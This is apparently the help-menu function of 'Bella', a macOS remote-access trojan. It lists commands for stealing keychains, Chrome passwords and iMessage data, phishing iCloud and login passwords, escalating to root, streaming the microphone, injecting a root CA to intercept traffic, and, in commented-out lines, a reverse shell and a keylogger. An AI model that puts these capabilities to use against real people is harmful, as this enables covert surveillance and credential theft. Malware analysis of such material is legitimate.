 def manual():
    value = "\n%sChat History%s\nDownload the user's macOS iMessage database.\nUsage: %schat_history%s\nRequirements: None\n" % (underline + bold + light_blue, endANSI, bold, endANSI)
    value += "\n%sCheck Backups%s\nEnumerate the user's local iOS backups.\nUsage: %scheck_backups%s\nRequirements: None\n" % (underline + bold + light_blue, endANSI, bold, endANSI)
    value += "\n%sChrome Dump%s\nDecrypt user passwords stored in Google Chrome profiles.\nUsage: %schrome_dump%s\nRequirements: Chrome SS Key [see chrome_safe_storage]\n" % (underline + bold + green, endANSI, b
old, endANSI)
    value += "\n%sChrome Safe Storage%s\nPrompt the keychain to present the user's Chrome Safe Storage Key.\nUsage: %schrome_safe_storage%s\nRequirements: None\n" % (underline + bold + green, endANSI, bold, endA
NSI)
    value += "\n%sCurrent Users%s\nFind all currently logged in users.\nUsage: %scurrentUsers%s\nRequirements: None\n" % (underline + bold + yellow, endANSI, bold, endANSI)
    value += "\n%sGet Root%s\nAttempt to escalate Bella to root through a variety of attack vectors.\nUsage: %sget_root%s\nRequirements: None\n" % (underline + bold + red, endANSI, bold, endANSI)
    value += "\n%sFind my iPhone%s\nLocate all devices on the user's iCloud account.\nUsage: %siCloud_FMIP%s\nRequirements: iCloud Password [see iCloud_phish]\n" % (underline + bold + light_blue, endANSI, bold,
endANSI)
    value += "\n%sFind my Friends%s\nLocate all shared devices on the user's iCloud account.\nUsage: %siCloud_FMF%s\nRequirements: iCloud Token or iCloud Password\n" % (underline + bold + light_blue, endANSI, bo
ld, endANSI)
    value += "\n%siCloud Contacts%s\nGet contacts from the user's iCloud account.\nUsage: %siCloud_contacts%s\nRequirements: iCloud Token or iCloud Password\n" % (underline + bold + light_blue, endANSI, bold, en
dANSI)
    value += "\n%siCloud Password Phish%s\nTrick user into verifying their iCloud password through iTunes prompt.\nUsage: %siCloudPhish%s\nRequirements: None\n" % (underline + bold + light_blue, endANSI, bold, e
ndANSI)
    value += "\n%siCloud Query%s\nGet information about the user's iCloud account.\nUsage: %siCloud_query%s\nRequirements: iCloud Token or iCloud Password\n" % (underline + bold + light_blue, endANSI, bold, endA
NSI)
    value += "\n%siCloud Token%s\nPrompt the keychain to present the User's iCloud Authorization Token.\nUsage: %siCloud_token%s\nRequirements: None\n" % (underline + bold + light_blue, endANSI, bold, endANSI)
    value += "\n%sInsomnia Load%s\nLoads an InsomniaX Kext to prevent laptop from sleeping, even when closed.\nUsage: %sinsomnia_load%s\nRequirements: root, laptops only\n" % (underline + bold + yellow, endANSI,
 bold, endANSI)
    value += "\n%sInsomnia Unload%s\nUnloads an InsomniaX Kext loaded through insomnia_load.\nUsage: %sinsomnia_unload%s\nRequirements: root, laptops only\n" % (underline + bold + yellow, endANSI, bold, endANSI)
    value += "\n%sBella Info%s\nExtensively details information about the user and information from the Bella instance.\nUsage: %sbella_info%s\nRequirements: None\n" % (underline + bold + yellow, endANSI, bold,
endANSI)
    value += "\n%sKeychain Download%s\nDownloads all available Keychains, including iCloud, for offline processing.\nUsage: %skeychain_download%s\nRequirements: None\n" % (underline + bold + light_blue, endANSI,
 bold, endANSI)
    value += "\n%sMike Stream%s\nStreams the microphone input over a socket.\nUsage: %smike_stream%s\nRequirements: None\n" % (underline + bold + light_blue, endANSI, bold, endANSI)
    value += "\n%sMITM Start%s\nInjects a Root CA into the System Roots Keychain and redirects all traffic to the CC.\nUsage: %smitm_start%s\nRequirements: root.\n" % (underline + bold + yellow, endANSI, bold, e
ndANSI)
    value += "\n%sMITM Kill%s\nEnds a MITM session started by MITM start.\nUsage: %smitm_kill%s\nRequirements: root.\n" % (underline + bold + yellow, endANSI, bold, endANSI)
    value += "\n%sReboot Server%s\nRestarts a Bella instance.\nUsage: %sreboot_server%s\nRequirements: None.\n" % (underline + bold + yellow, endANSI, bold, endANSI)
    value += "\n%sSafari History%s\nDownloads user's Safari history in a nice format.\nUsage: %ssafari_history%s\nRequirements: None.\n" % (underline + bold + light_blue, endANSI, bold, endANSI)
    value += "\n%sScreenshot%s\nTake a screen shot of the current active desktop.\nUsage: %sscreen_shot%s\nRequirements: None.\n" % (underline + bold + yellow, endANSI, bold, endANSI)
    value += "\n%sShutdown Server%s\nUnloads Bella from launchctl until next reboot.\nUsage: %sshutdown_server%s\nRequirements: None.\n" % (underline + bold + yellow, endANSI, bold, endANSI)
    value += "\n%sSystem Information%s\nReturns basic information about the system.\nUsage: %ssysinfo%s\nRequirements: None.\n" % (underline + bold + yellow, endANSI, bold, endANSI)
    value += "\n%sUser Pass Phish%s\nWill phish the user for their password with a clever dialog.\nUsage: %suser_pass_phish%s\nRequirements: None.\n" % (underline + bold + yellow, endANSI, bold, endANSI)
    #value += "\n%sInteractive Shell%s\nLoads an interactive reverse shell (bash) to the remote machine.\nUsage: %sinteractiveShell%s\n" % (underline + bold, endANSI, bold, endANSI)
    #value += "\n%sKey Start%s\nBegin keylogging in the background.\nUsage: %skeyStart%s (requires root)\n" % (underline + bold, endANSI, bold, endANSI)
    #value += "\n%sKey Kill%s\nStop keylogging started through Key Start\nUsage: %skeyStart%s (requires root)\n" % (underline + bold, endANSI, bold, endANSI)
    #value += "\n%sKey Read%s\nReads the encrypted key log file from Key Start.\nUsage: %skeyRead%s (requires root)\n" % (underline + bold, endANSI, bold, endANSI)
    return value